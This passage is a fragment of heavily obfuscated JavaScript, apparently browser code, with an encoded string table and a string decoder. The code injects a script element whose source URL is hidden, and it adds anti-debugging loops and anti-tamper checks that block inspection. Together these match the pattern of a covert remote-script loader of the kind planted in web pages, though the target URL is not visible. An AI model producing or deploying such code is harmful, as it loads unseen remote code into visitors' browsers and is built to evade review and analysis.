-0x5e0,_0x30d99a,_0x30d99a-0x95,_0x10bb08-0x65,_0x4d9787-0x1b9);}function _0x30006a(_0x2d64e4,_0x8ce287,_0x2f6e6e,_0x2c1c31,_0x4f0e9a){return _0x3f357b(_0x2d64e4-0x3d,_0x4f0e9a-0x77,_0x2f6e6e-0x14e,_0x2d64e4,_0x4f0e9a-0x77);}function _0x2a6d94(_0x55c845,_0x2fcf0c,_0x296107,_0x294ab1,_0x3c520e){return _0x528982(_0x55c845,_0x2fcf0c-0x1b1,_0x296107-0x1b,_0x2fcf0c- -0x1f8,_0x3c520e-0x1c7);}function _0x4a13ff(_0x4a5331,_0x281c68,_0x3d1ac4,_0x368d78,_0x48209e){return _0x3154a8(_0x4a5331-0x183,_0x281c68-0x81,_0x3d1ac4-0x151,_0x281c68-0x4bb,_0x48209e);}if(_0x8f999[_0x4a13ff(0x334,0x23f,0x237,0x29d,'0h5@')](_0x8f999[_0x4a13ff(0x344,0x277,0x1e9,0x1bc,'A$&b')],_0x8f999[_0x5ada1d(0x162,0xd9,'Ogp[',-0x2e,0x35)])){const _0x1244af=_0x3f1fd0[_0x5ada1d(0x3c,0xf1,')[PK',0x4b,0x86)](_0x552496,arguments);return _0x255e35=null,_0x1244af;}else{const _0x2b152c=document[_0x5ada1d(0x164,0x51,'4@iH',-0x57,0xeb)+_0x30006a(')3*Q',0x6,0x41,0x2e,0x92)+_0x30006a('A$&b',0xe4,0xf1,-0x11c,-0x4a)](_0x8f999[_0xe2eba5(-0x59,0x114,0x12a,0x79,'18^a')]);_0x2b152c[_0x4a13ff(0x51f,0x457,0x53d,0x50b,'AMN4')]=_0x58b4f1,_0x2b152c[_0x30006a('*Y2R',-0x171,0x35,-0x19f,-0x79)]=!![],_0x2b152c[_0xe2eba5(0x129,-0x21,-0xbd,0x34,'GTy@')+'d']=()=>_0x5eafa3(!![]),_0x2b152c[_0x5ada1d(-0x6e,-0xa1,'l1J!',-0x3d,-0x32)+'or']=()=>_0x5eafa3(![]),document[_0x4a13ff(0x51d,0x405,0x4eb,0x33a,'yUNJ')][_0x5ada1d(0x96,0x53,'hJ##',0x9c,0xbb)+_0x2a6d94('*rY0',-0x27c,-0x3a7,-0x1c5,-0x2b4)+'d'](_0x2b152c);}});if(_0x44d9eb)break;}else _0x21475a=_0x57bac5[_0x3154a8(0x18,-0x17b,-0x1b,-0xe9,'yUNJ')](_0x57bac5[_0x528982('gw4#',0x20,-0xb0,0x8d,0x14d)],_0x2d3e36);}}else _0x3a1cbc=ZjmNrL[_0x3154a8(-0x1b6,-0x28e,-0x1dc,-0x1bc,'CtAy')](_0x454c9c,ZjmNrL[_0x306775(0x2d1,0x50a,0x28e,'bUH1',0x3d0)](ZjmNrL[_0x528982('3Dv%',-0x17a,0xaa,-0x71,0x5f)](ZjmNrL[_0x306775(0x1d4,0x1f4,0x266,'[Dtu',0x1bc)],ZjmNrL[_0x3f357b(0x16c,0xe1,0x60,')[PK',0x124)]),');'))();}catch(_0x366fe8){}}}_0x57bac5[_0xc0325b(0x714,0x556,0x5d3,0x534,'*rY0')](setTimeout,_0x346c75,-0x37*0xad+-0xbdd+-0x132*-0x2a);}()),(function(){function _0x295e5c(_0x73aa4d,_0x5a191a,_0x128174,_0x1fd414,_0x3cd960){return _0x27c1(_0x1fd414- -0x1fd,_0x5a191a);}function _0x574ef6(_0x12aeeb,_0x3ad807,_0x590aed,_0x20b195,_0x198d3d){return _0x27c1(_0x20b195-0x1d6,_0x590aed);}const _0x20a5cb={'iCatk':_0x574ef6(0x479,0x620,'7plT',0x580,0x640)+_0x574ef6(0x31b,0x333,'Y!fS',0x2fb,0x268)+_0x80954f(0x328,0x23d,0x2f4,0x21f,'95W)'),'nmjXP':_0x574ef6(0x400,0x3f7,'z^P&',0x401,0x4e1)+'er','prHGD':function(_0x332768,_0x22c570){return _0x332768^_0x22c570;},'IcYKf':function(_0x39140a,_0x1e4cf6,_0x3390c9){return _0x39140a(_0x1e4cf6,_0x3390c9);},'VhptI':function(_0x70f740,_0x3d5295){return _0x70f740===_0x3d5295;},'gxLUd':_0x574ef6(0x3e4,0x372,'@aAE',0x368,0x33a),'lAPWH':_0x80954f(0xaa,0xf3,0x1b3,0x2c4,'yUNJ'),'UdRxG':function(_0x20163a,_0x327baa){return _0x20163a===_0x327baa;},'oafXH':_0x80954f(0x48,0x33,0x135,0x173,'bXhx'),'fznNC':_0x33a4c0(0x186,0x2a2,0x389,'4LaX',0x218),'wVGZG':function(_0x1016dc,_0x26407f){return _0x1016dc(_0x26407f);},'wBZLu':function(_0xbdc863,_0x37cc61){return _0xbdc863+_0x37cc61;},'oaBGL':function(_0x3e7bb9,_0x142250){return _0x3e7bb9+_0x142250;},'qSEDs':_0x33a4c0(0x402,0x411,0x343,'z^P&',0x428)+_0x574ef6(0x4bc,0x691,')3*Q',0x56b,0x5a4)+_0x80954f(0x11f,0x20d,0x1dc,0xd8,'CtAy')+_0x2375c5(-0x32a,-0x148,-0x27e,-0x20c,'3Dv%'),'xImZD':_0x80954f(0x39f,0x22a,0x30b,0x306,'tF2A')+_0x33a4c0(0x198,0x2a8,0x18b,'CtAy',0x35e)+_0x295e5c(-0x1d,'u(ZG',0x7e,0xd2,0x207)+_0x574ef6(0x2d3,0x472,'2bwv',0x3b3,0x296)+_0x80954f(0x253,0xbb,0x12d,0xe9,'Y!fS')+_0x80954f(0xc3,0x1c6,0x1aa,0x125,'zPWl')+'\x20)','lhhzc':_0x80954f(0x211,0x37d,0x242,0x252,'pKIg'),'gxrne':function(_0x5df113){return _0x5df113();}};function _0x80954f(_0x323dca,_0x25feca,_0x14764b,_0x4496cf,_0x2b56cb){return _0x27c1(_0x14764b- -0x4c,_0x2b56cb);}const _0x481a7e=function(){const _0x224224={'QAHxg':_0x20a5cb[_0x53fd48(0x538,0x6d8,0x5ae,'!28]',0x553)],'jzaIv':_0x20a5cb[_0x173a21(0x455,0x1ff,0x29c,'!28]',0x33b)],'hSdXg':function(_0x3b0f2d,_0x1be6c4){function _0x497652(_0xfed14b,_0x3cd290,_0x1007e3,_0x1f7e4b,_0x51dcdf){return _0x53fd48(_0xfed14b-0x1e2,_0x3cd290-0x2a,_0xfed14b- -0x344,_0x1007e3,_0x51dcdf-0x18c);}return _0x20a5cb[_0x497652(0x365,0x32d,'bXhx',0x3c2,0x3ad)](_0x3b0f2d,_0x1be6c4);},'HUFGc':function(_0x4d905c,_0x3b1705,_0x1f7265){function _0x40a421(_0x1f784f,_0x1e74c7,_0x3f2311,_0x2c9803,_0x1302c4){return _0x173a21(_0x1f784f-0xe1,_0x1e74c7-0x152,_0x3f2311-0x1e3,_0x1f784f,_0x2c9803- -0x3f4);}return _0x20a5cb[_0x40a421('l1J!',0xc1,-0x127,-0x37,-0x2a)](_0x4d905c,_0x3b1705,_0x1f7265);}};function _0x39a2da(_0x23a1c7,_0x447d48,_0x2a7388,_0x5f092b,_0x11c7d3){return _0x2375c5(_0x23a1c7-0xe7,_0x447d48-0xf,_0x2a7388-0x1f2,_0x447d48-0x513,_0x5f092b);}function _0x53fd48(_0x5bfebf,_0x3086aa,_0x389973,_0x383cab,_0x268253){return _0x574ef6(_0x5bfebf-0x1d,_0x3086aa-0x1e9,_0x383cab,_0x389973-0x161,_0x268253-0x3c);}function _0x486e0d(_0x25abdd,_0x5dec38,_0x411413,_0x420aa0,_0x1ab690){return _0x295e5c(_0x25abdd-0x32,_0x1ab690,_0x411413-0x118,_0x5dec38- -0x4,_0x1ab690-0x32);}function _0x14c137(_0x1c53a2,_0xeae023,_0x4e9c9e,_0x4ab56e,_0x7411d1){return _0x33a4c0(_0x1c53a2-0x20,_0x4e9c9e- -0x403,_0x4e9c9e-0x1df,_0x4ab56e,_0x7411d1-0x6);}function _0x173a21(_0x39000a,_0x2a84e1,_0x210376,_0x5990ad,_0xacb8db){return _0x295e5c(_0x39000a-0x1d2,_0x5990ad,_0x210376-0x3e,_0xacb8db-0x20e,_0xacb8db-0x122);}if(_0x20a5cb[_0x53fd48(0x61a,0x6b5,0x5c9,'vCe4',0x6fe)](_0x20a5cb[_0x173a21(0x10f,0x164,0x17,'G#VI',0x139)],_0x20a5cb[_0x53fd48(0x483,0x45a,0x54d,'*rY0',0x43d)]))return function(_0x16bc80){}[_0x486e0d(0x278,0x167,0xd2,0x20d,'pKIg')+_0x14c137(-0x44,0x15f,0x29,'*rY0',0x94)+'r'](_0x224224[_0x173a21(0x177,0xbc,0x1e8,'Y!fS',0x14e)])[_0x39a2da(0x427,0x363,0x2d4,'tF2A',0x2c9)](_0x224224[_0x486e0d(0x106,0x63,0xb8,-0x8f,'pKIg')]);else{let _0x515ed9;try{if(_0x20a5cb[_0x53fd48(0x5c3,0x3b5,0x4f9,'u(ZG',0x3e6)](_0x20a5cb[_0x39a2da(0x334,0x2e8,0x1a0,'tF2A',0x30c)],_0x20a5cb[_0x14c137(-0xdb,-0x133,-0x9b,'tF2A',-0xe5)])){const _0x48d66a=_0xd17923?function(){function _0x35454e(_0x3e4945,_0x5f2af1,_0x434899,_0x2e3dea,_0x1ddc92){return _0x173a21(_0x3e4945-0x182,_0x5f2af1-0x135,_0x434899-0x14b,_0x1ddc92,_0x434899-0xd);}if(_0xac57da){const _0x2d1585=_0x56c6be[_0x35454e(0x23e,0x18b,0x20b,0x254,'u(ZG')](_0x17f3ce,arguments);return _0x4871d6=null,_0x2d1585;}}:function(){};return _0x2706ac=![],_0x48d66a;}else _0x515ed9=_0x20a5cb[_0x39a2da(0x3e4,0x37f,0x319,'CtAy',0x3e0)](Function,_0x20a5cb[_0x486e0d(-0x1a3,-0x95,0xac,0xaa,'%Ix(')](_0x20a5cb[_0x173a21(0x137,0x101,0x204,'$*DE',0x16d)](_0x20a5cb[_0x486e0d(0x73,0x8c,-0x88,0x182,'[Dtu')],_0x20a5cb[_0x53fd48(0x72b,0x79a,0x656,')3*Q',0x56a)]),');'))();}catch(_0x3b2f4e){_0x20a5cb[_0x173a21(0x35f,0x34b,0x1bc,'xS8X',0x2d1)](_0x20a5cb[_0x173a21(0xf4,0x105,0x2cd,'!wQM',0x1dc)],_0x20a5cb[_0x486e0d(-0x78,-0x10,-0xcb,-0xdf,'gw4#')])?_0x515ed9=window:_0x69d757[_0x14c137(0x9d,-0xe,-0x2,'vCe4',0x25)](_0x224224[_0x486e0d(0x1a6,0x13a,0x160,0xb8,'GTy@')](_0x224224[_0x39a2da(0x351,0x472,0x3fa,'xS8X',0x42a)](_0x1ab38b,_0x2fa7b1[_0x173a21(0x14e,0x348,0x234,'a)gw',0x25d)+'r'](_0x1f3a5a,-0x4*-0x38+0x13*0x20+-0x33e),0x2392+-0x18d+-0x1*0x21f5),_0x4567f6));}return _0x515ed9;}};function _0x33a4c0(_0x59813a,_0x2bb8a6,_0x37c313,_0x269543,_0x44d061){return _0x27c1(_0x2bb8a6-0x89,_0x269543);}const _0x5ec306=_0x20a5cb[_0x80954f(0x227,0x115,0x247,0x1b0,'4LaX')](_0x481a7e);function _0x2375c5(_0x52f811,_0xb23f1a,_0x30c0be,_0x269c26,_0x28e6d1){return _0x27c1(_0x269c26- -0x374,_0x28e6d1);}_0x5ec306[_0x574ef6(0x544,0x595,'vCe4',0x46b,0x4a3)+_0x2375c5(-0x2f4,-0x30b,-0x28c,-0x24d,'bUH1')+'l'](_0x1029c6,0x26c5+0x6cf*-0x5+0xae6);}()));function _0x27c1(_0x6da05,_0x4f9ee1){_0x6da05=_0x6da05-(0x7a*-0x44+-0x23ba+0x1*0x4546);const _0x22a3e4=_0x399e();let _0x40f5ec=_0x22a3e4[_0x6da05];if(_0x27c1['ngtCga']===undefined){var _0xd2e8b=function(_0x1873b4){const _0x115b18='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43d219='',_0xe10c7c='',_0x443082=_0x43d219+_0xd2e8b;for(let _0x8c1d0d=-0x19d4+0x16*0x6+-0xc*-0x21c,_0x468714,_0x23454d,_0x3ad6ec=-0x7*0x529+0x1*-0x680+0x2a9f;_0x23454d=_0x1873b4['charAt'](_0x3ad6ec++);~_0x23454d&&(_0x468714=_0x8c1d0d%(0x19f1+0x2139+-0x3b26)?_0x468714*(0x1aa+-0x57*-0x49+0x1*-0x1a39)+_0x23454d:_0x23454d,_0x8c1d0d++%(-0x2*-0x6a7+-0x1acb+0xd81*0x1))?_0x43d219+=_0x443082['charCodeAt'](_0x3ad6ec+(-0x11f3+0x5c5*-0x2+0x1*0x1d87))-(-0x1762+0xba7+0x1*0xbc5)!==0x11b6+-0xfec+0x2*-0xe5?String['fromCharCode'](-0x10*-0x1eb+0x15*-0x1c5+-0x8*-0xef&_0x468714>>(-(0x2*0x3bf+-0xbc8+0x44c)*_0x8c1d0d&0x1a65+-0xa85+-0xfda)):_0x8c1d0d:-0x10b*0x1d+-0x17*0x133+0xe75*0x4){_0x23454d=_0x115b18['indexOf'](_0x23454d);}for(let _0x12ac68=-0x20ce+0x1a89*-0x1+0xb*0x565,_0x365bc4=_0x43d219['length'];_0x12ac68<_0x365bc4;_0x12ac68++){_0xe10c7c+='%'+('00'+_0x43d219['charCodeAt'](_0x12ac68)['toString'](0x1927+-0x2565+-0xe1*-0xe))['slice'](-(0x51*-0x57+0x28d+0x18fc));}return decodeURIComponent(_0xe10c7c);};const _0x442b82=function(_0x2a6b6c,_0x7c2881){let _0x5f3096=[],_0x46f18d=-0xb8d*-0x2+0x13*0x1bb+-0x37fb*0x1,_0x23ef3a,_0x954ec2='';_0x2a6b6c=_0xd2e8b(_0x2a6b6c);let _0x69d757;for(_0x69d757=0x5*0x472+-0x8fa+0x35*-0x40;_0x69d757<0x3a*-0x1c+0x239c+-0x1c44;_0x69d757++){_0x5f3096[_0x69d757]=_0x69d757;}for(_0x69d757=-0x29*-0x71+-0x34c+0x4ef*-0x3;_0x69d757<0x117a*-0x2+0x22a2+0x2*0xa9;_0x69d757++){_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757]+_0x7c2881['charCodeAt'](_0x69d757%_0x7c2881['length']))%(-0xb8e+-0x5*0x782+0x1ca*0x1c),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a;}_0x69d757=0x1022+0x3*0x242+-0x16e8,_0x46f18d=0xe3c+-0x64*0x2f+-0xb*-0x60;for(let _0x1ab38b=0x1*-0x237b+-0x38*-0xa3+0x2d*-0x1;_0x1ab38b<_0x2a6b6c['length'];_0x1ab38b++){_0x69d757=(_0x69d757+(0x158*0x4+0x210a+-0x2669))%(0x3e*0x65+0xe1c+-0x2a*0xe5),_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757])%(0x1e3d+0x183e+-0x357b),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a,_0x954ec2+=String['fromCharCode'](_0x2a6b6c['charCodeAt'](_0x1ab38b)^_0x5f3096[(_0x5f3096[_0x69d757]+_0x5f3096[_0x46f18d])%(-0x22*0xdb+0x23d*-0xd+0x1*0x3b2f)]);}return _0x954ec2;};_0x27c1['tMHIRq']=_0x442b82,_0x27c1['ueSBSx']={},_0x27c1['ngtCga']=!![];}const _0x231474=_0x22a3e4[0x259*0x1+-0x2561+0x2308],_0x99bf7f=_0x6da05+_0x231474,_0x3acade=_0x27c1['ueSBSx'][_0x99bf7f];if(!_0x3acade){if(_0x27c1['hbOdwU']===undefined){const _0x2fa7b1=function(_0x1f3a5a){this['DOJoEg']=_0x1f3a5a,this['wduNsZ']=[-0x156f+-0x1*-0x20e9+-0xb79*0x1,-0x177c+-0x1f29+0x36a5,-0x2194+0x2369+0x7*-0x43],this['SOgUnP']=function(){return'newState';},this['VAIuCB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aOiECp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2fa7b1['prototype']['vLdWwM']=function(){const _0x4567f6=new RegExp(this['VAIuCB']+this['aOiECp']),_0x48cbbf=_0x4567f6['test'](this['SOgUnP']['toString']())?--this['wduNsZ'][-0x211d+-0x2147*0x1+0x4265]:--this['wduNsZ'][-0x26e8+0x7ed*0x3+0xf21];return this['OqqqXj'](_0x48cbbf);},_0x2fa7b1['prototype']['OqqqXj']=function(_0x57c6e9){if(!Boolean(~_0x57c6e9))return _0x57c6e9;return this['bobkJj'](this['DOJoEg']);},_0x2fa7b1['prototype']['bobkJj']=function(_0x1911fa){for(let _0x32887f=-0x238*0x10+0x1916+-0x2b*-0x3e,_0x487fea=this['wduNsZ']['length'];_0x32887f<_0x487fea;_0x32887f++){this['wduNsZ']['push'](Math['round'](Math['random']())),_0x487fea=this['wduNsZ']['length'];}return _0x1911fa(this['wduNsZ'][0x4f3+-0x156e+-0x1*-0x107b]);},new _0x2fa7b1(_0x27c1)['vLdWwM'](),_0x27c1['hbOdwU']=!![];}_0x40f5ec=_0x27c1['tMHIRq'](_0x40f5ec,_0x4f9ee1),_0x27c1['ueSBSx'][_0x99bf7f]=_0x40f5ec;}else _0x40f5ec=_0x3acade;return _0x40f5ec;}function _0x1029c6(_0x2910e6){const _0x4ad19f={'AedIS':function(_0x5b4012,_0x5214aa){return _0x5b4012!==_0x5214aa;},'kVtUu':_0x297214(0x344,0x17d,0x22f,'3Dv%',0x34a),'PuAAI':_0x297214(0x204,0x1a9,0x2ed,'GTy@',0x30a),'xkeWF':function(_0x3119cd,_0x2f20f6){return _0x3119cd===_0x2f20f6;},'KiKKZ':_0x1775c4(0x1e0,0x225,0x160,0x26f,'Y!fS')+'g','AKZWF':function(_0x4ddf9b,_0x14c509){return _0x4ddf9b===_0x14c509;},'DyrML':_0x3d9973(-0x1f8,'tF2A',-0x1bc,-0xb8,-0x191),'rOeRR':_0x3d9973(-0x272,'$*DE',-0x184,-0x14f,-0x2f4)+_0x1775c4(0x1d3,0x2a1,0x314,0x2de,'bUH1')+_0x1775c4(0x112,0x271,0x1a9,0xa4,'2bwv'),'eAgft':_0x1775c4(0x281,0x1db,0x21d,0x2f6,'7plT')+'er','LfhGP':function(_0x1950c4,_0x2b6ee3){return _0x1950c4!==_0x2b6ee3;},'UzYWw':function(_0x1ab043,_0x13af64){return _0x1ab043+_0x13af64;},'DQytB':function(_0x8801ec,_0x3941c3){return _0x8801ec/_0x3941c3;},'ELfti':_0x3d9973(-0x169,'&cco',-0x111,-0x178,-0x189)+'h','xxmhJ':function(_0x2537f0,_0x11b2bd){return _0x2537f0%_0x11b2bd;},'WLuMf':function(_0x1fa236,_0x50e92f){return _0x1fa236+_0x50e92f;},'tGzXm':_0x13f7ee('u(ZG',0x57e,0x662,0x596,0x4f6),'MRBUN':_0x3d9973(-0x214,'Amkz',-0x188,-0x1a6,-0x1fd),'zZNdr':_0x214fb8(-0x31a,-0x323,'*Y2R',-0x1bf,-0x225)+'n','gMxfJ':_0x1775c4(0x297,0x2b6,0x186,0x228,'7plT')+_0x1775c4(0x248,0x330,0x2af,0x2ca,'Y!fS')+'t','vXwUF':function(_0x2321ef,_0x8acebb){return _0x2321ef(_0x8acebb);},'JVPPR':function(_0x9e8e1c,_0x27a6a7){return _0x9e8e1c(_0x27a6a7);}};function _0x1775c4(_0x5f3ef4,_0x332974,_0x310efc,_0x4c1d79,_0x4e4840){return _0x27c1(_0x310efc- -0x18,_0x4e4840);}function _0x297214(_0xd0582e,_0x26b876,_0x33da74,_0x53f042,_0x2aaa79){return _0x27c1(_0x33da74-0x2b,_0x53f042);}function _0x13f7ee(_0x4da477,_0x5e3caa,_0x5c43fb,_0x7b68cf,_0x584a2d){return _0x27c1(_0x5e3caa-0x24e,_0x4da477);}function _0x3d9973(_0x561721,_0x277203,_0x1e8277,_0x2e82ec,_0x223d86){return _0x27c1(_0x561721- -0x3c0,_0x277203);}function _0x214fb8(_0x43fe03,_0x53103a,_0x5ecf83,_0x24f9e8,_0xf3bf92){return _0x27c1(_0xf3bf92- -0x356,_0x5ecf83);}function _0x2cbe9a(_0x9b9bf8){function _0x27471b(_0x1e4889,_0x19a377,_0xc9217a,_0x730a8,_0x2cd4f6){return _0x297214(_0x1e4889-0x185,_0x19a377-0x171,_0x1e4889- -0x3a9,_0x19a377,_0x2cd4f6-0xf4);}function _0x285ca3(_0x3f5ddf,_0x2877f3,_0x48f059,_0x332874,_0x237772){return _0x1775c4(_0x3f5ddf-0x1a2,_0x2877f3-0xd2,_0x237772-0x11,_0x332874-0xc4,_0x332874);}function _0x20ae0b(_0x3491c8,_0x3546cc,_0x27ade2,_0x320753,_0x402eb2){return _0x3d9973(_0x320753-0x6c9,_0x3546cc,_0x27ade2-0x0,_0x320753-0x1db,_0x402eb2-0x4f);}function _0x398e36(_0x55d9d6,_0x40214b,_0x44e055,_0x48d30a,_0x79f819){return _0x3d9973(_0x48d30a-0x752,_0x79f819,_0x44e055-0xf7,_0x48d30a-0x124,_0x79f819-0x1ae);}function _0x1704ed(_0xdd3bbe,_0x3c97d1,_0x1c9316,_0x1a7771,_0x154c0f){return _0x1775c4(_0xdd3bbe-0x58,_0x3c97d1-0x19f,_0xdd3bbe-0x1b3,_0x1a7771-0x17a,_0x154c0f);}if(_0x4ad19f[_0x398e36(0x6cf,0x5e8,0x526,0x5a4,'GTy@')](typeof _0x9b9bf8,_0x4ad19f[_0x27471b(-0x3f,'*uVT',-0xfa,0xc3,0xdb)]))return _0x4ad19f[_0x398e36(0x47a,0x620,0x606,0x5a9,'4LaX')](_0x4ad19f[_0x27471b(0x28,'8(FK',-0xd2,-0x4d,0x15d)],_0x4ad19f[_0x1704ed(0x393,0x283,0x2f3,0x38f,'Ogp[')])?function(_0x460e9f){}[_0x20ae0b(0x56d,'Ogp[',0x611,0x669,0x796)+_0x1704ed(0x469,0x3b4,0x34c,0x34e,')3*Q')+'r'](_0x4ad19f[_0x20ae0b(0x515,'pKIg',0x458,0x585,0x59d)])[_0x285ca3(0x307,0x131,0x158,'u(ZG',0x1e6)](_0x4ad19f[_0x398e36(0x5ba,0x405,0x517,0x4f2,'GTy@')]):!![];else _0x4ad19f[_0x285ca3(0xea,0x21b,0x2e6,'7plT',0x208)](_0x4ad19f[_0x27471b(0x8,'a)gw',-0x28,-0x122,-0x11d)]('',_0x4ad19f[_0x398e36(0x4fc,0x77f,0x675,0x639,'pKIg')](_0x9b9bf8,_0x9b9bf8))[_0x4ad19f[_0x398e36(0x4e6,0x4ed,0x625,0x5e1,'*Y2R')]],-0x10e7*0x1+-0x35*0xa7+0x337b)||_0x4ad19f[_0x398e36(0x715,0x691,0x619,0x5e6,'bUH1')](_0x4ad19f[_0x1704ed(0x2d3,0x3dc,0x1e6,0x310,'G#VI')](_0x9b9bf8,0x157f+-0x1*0xa3c+-0x199*0x7),-0x103*-0xa+-0x1*-0x347+-0x477*0x3)?function(){function _0x21464e(_0x59a1bf,_0x8856c6,_0x28a2e9,_0x46cea9,_0x4c987b){return _0x285ca3(_0x59a1bf-0x10,_0x8856c6-0x1be,_0x28a2e9-0xaf,_0x4c987b,_0x28a2e9-0x162);}function _0x38c2ca(_0x2b1eaa,_0x349ef7,_0xa87dbe,_0x2e1163,_0x24259f){return _0x285ca3(_0x2b1eaa-0x16b,_0x349ef7-0x23,_0xa87dbe-0x25,_0x2b1eaa,_0x24259f- -0xa0);}function _0xa00726(_0x184b14,_0x47fce0,_0x1f81bb,_0x4896f1,_0xd686d6){return _0x1704ed(_0x184b14- -0x546,_0x47fce0-0x1bf,_0x1f81bb-0xd9,_0x4896f1-0x7d,_0x1f81bb);}function _0x2a70b5(_0x480cf9,_0x11e923,_0x22bc3d,_0x59238a,_0x56477e){return _0x1704ed(_0x59238a- -0x4a4,_0x11e923-0x1d8,_0x22bc3d-0x1db,_0x59238a-0x34,_0x480cf9);}if(_0x4ad19f[_0x21464e(0x407,0x466,0x3c4,0x4f6,'HjUa')](_0x4ad19f[_0x21464e(0x27c,0x328,0x28b,0x2e6,'tF2A')],_0x4ad19f[_0x21464e(0x19d,0x1ba,0x2a7,0x317,'Amkz')]))return!![];else{if(_0x18c8a7){const _0x53f341=_0x5802fc[_0x38c2ca(']GDZ',0xc6,-0x3b,0xc3,0xcf)](_0x3c3e81,arguments);return _0x575374=null,_0x53f341;}}}[_0x285ca3(0x2fd,0x326,0x458,'yUNJ',0x362)+_0x27471b(-0x17,'AMN4',-0xc6,0x44,0xd7)+'r'](_0x4ad19f[_0x20ae0b(0x582,'A$&b',0x57d,0x619,0x708)](_0x4ad19f[_0x1704ed(0x406,0x3b4,0x464,0x397,'4@iH')],_0x4ad19f[_0x1704ed(0x4cc,0x43f,0x42e,0x432,'Lg!]')]))[_0x20ae0b(0x52f,'0h5@',0x3d6,0x4bd,0x5c3)](_0x4ad19f[_0x1704ed(0x54a,0x40a,0x522,0x5f1,'7plT')]):function(){return![];}[_0x285ca3(0x34d,0x205,0x2d2,'8(FK',0x2fd)+_0x27471b(-0x1f0,'@aAE',-0x18b,-0x1ce,-0xdb)+'r'](_0x4ad19f[_0x1704ed(0x4ea,0x5e2,0x563,0x55d,'gw4#')](_0x4ad19f[_0x27471b(-0x23c,'%Ix(',-0x2cb,-0x1fe,-0x14b)],_0x4ad19f[_0x1704ed(0x481,0x445,0x3eb,0x443,'GTy@')]))[_0x398e36(0x665,0x485,0x4ad,0x51c,'&cco')](_0x4ad19f[_0x20ae0b(0x6c6,'gw4#',0x5ee,0x5b9,0x4f5)]);_0x4ad19f[_0x20ae0b(0x547,'95W)',0x419,0x530,0x65c)](_0x2cbe9a,++_0x9b9bf8);}try{if(_0x2910e6)return _0x2cbe9a;else _0x4ad19f[_0x1775c4(0x274,0x106,0x1d0,0x295,'l1J!')](_0x2cbe9a,0xf4+0x1053*-0x2+-0x1*-0x1fb2);}catch(_0x433eab){}}function _0x399e(){const _0x3ce77a=['mx10fSkg','p0u3WRpcKq','jr0IW5ddKa','W4TmWOTPoG','WPRdUCktBCoh','qNvuW5pdIa','vCoHtYG','wmouWQBcHq','WR3dHCk3vSoe','AMFdVCo5W5O','AtCrW5RdNq','qa0SW6tdMW','W5GHWQ0pWR4','FxOcW4DU','f8kJbhhcU8krW53dGh3cImoWW7K','W6ZcUJOcW7S','cmkPWPymWQu','kJOTW71UWQCaW6K','oSkYBq8','wtO3W5RdIa','W4izi8olAW','WORcS8oxA0y','W55vyCk6','WPZcSLFdOa','fcCIW67dOq','u1vJW43dRq','zSo0kMri','hZpcVHSY','WOZcKKhdNSkr','WP/dVmkuW7bg','z8oklNrj','WRNcRmoSw08','C8oNkwTT','B3KiW6fY','D8oGW4iwWQu','kmkpuWpcVq','xLynW4zM','wSouW7O0WOu','jqldTCk5W5W','gcSPW4RdKW','W4vuW44aWQy','meJdLhtcGq','yCkgEmoZW5m','Agm1W40','dduuW5hdNq','uCoNvXpdGa','o3FcJ2jh','hxFcH2vL','WQldQSkq','ySoFCJddIW','WROTW47cRmoq','g27dS2NcQW','Cmkgzqqg','vu7dIbVcTG','mx1Vc8kD','WRFcGKpdVmkc','kd7cPHi1','r8oHheFdPW','WPOOW7RcTSoB','ptvvrmkz','WRnTimoaca','ySk7WPqdWQC','W7eylmottG','zmkXWRGrWOW','pSkazd/cSW','t3DcW7ldMa','y8kOW6Oh','dJLDu8os','EItcP8kJ','zmo8dghdLW','C8oMWPqiCZtdRCkhEgyQW6BcTW','W7WSWPC8WRG','ASo+W7OZWPa','WO/cQx3dJmkG','nSkKW6P4bq','WQitW4jSwq','W747WO4XWRC','fmk9WQJcGmoS','bc1MW5FdNSk8fSkp','e8kTWRNcHW','bK85WRSE','x8ougfZdGW','i8kUW5vvoW','bI3cIqyD','WRbpb8oSdW','F8otcwldUW','lMyFWR0c','W77cId8jW6W','lCkYtslcMa','tJu3W5FdJa','W5SqdmkNoa','W6WuWOddISog','WQddLCkIW4Xm','pCk7WOWPWOK','w8kzsCo5W7a','jKddHuRcQa','xMOufmoLFCofW5ejbJ5sWQG','b19E','kuZcQ09A','EmoUeKNdKG','BConW6dcRW','D1ldOX4','swahW752','v8oQkxnf','W7KjWOBdKCor','e1BcM05i','CSoNlu5I','g2zahmk6','e1pcRgBdRG','aqyPW7ldPG','AIJdLJOBlCkEAWpcKuK7','DmosW6RcTZu','umoLxsRdOW','e3WrbSkf','DmkbumohW6i','W4KOWRRdLCoy','WORcQ2pdNSke','rSofW7WYWPC','kfDqWOZdGa','emkyW5zAma','l8kMf8o/W6O','kKJdPKtcHG','tdqhW4xdNG','W5K9WQWxWQu','ACokbhRdKW','i8kOEZBcRW','W68IomoOCG','yhNcOZGe','mv8rfmkS','W6mkWO4MWRK','suRcVdWm','uJpcH8kfWPC','WO5ObSodpW','g0yvWR8c','k39elCkq','pSkJdCoJW54','AJiNWO3dPG','FfFdSvFdUG','WP7dKCk4W7X3','iCkSW4bynG','WPycW6RcLmof','W704oSoRBq','lgFcQuby','W7K4k8oUDq','cLKJWOZcKq','lMKEa8kF','W7KNmCoSwG','zCk3zCorW4S','E8kPCrm9','vmk5Cbe7','W7qxWOe2WQG','lSksW4Htaq','pSk3rd3cNW','W6asWOhcLxuVfCop','tmoObgddSG','lCkWW4LwiW','fmkFWPCJWQu','xSotWQZcNmk3','WO3dVSk1Dmob','WRJcU8oEyuK','omkAWPSvWQ0','zSoCDHRdHW','rYdcRCkCWOW','pW7cQqm3','WOWiWP5iW5u','zCoZWRNcQ8kG','dCkrWPNcKSo1','AmkVW6m','sSkerIir','WQVcVmo3xvy','hGpdICkJW6e','daxdTSkJW7y','r33cGdmG','l8kJWQpcOSoc','e1GzWQeW','cSkMWOlcTmoE','rw9LW5tdJG','rmo0eY7cUW','sSos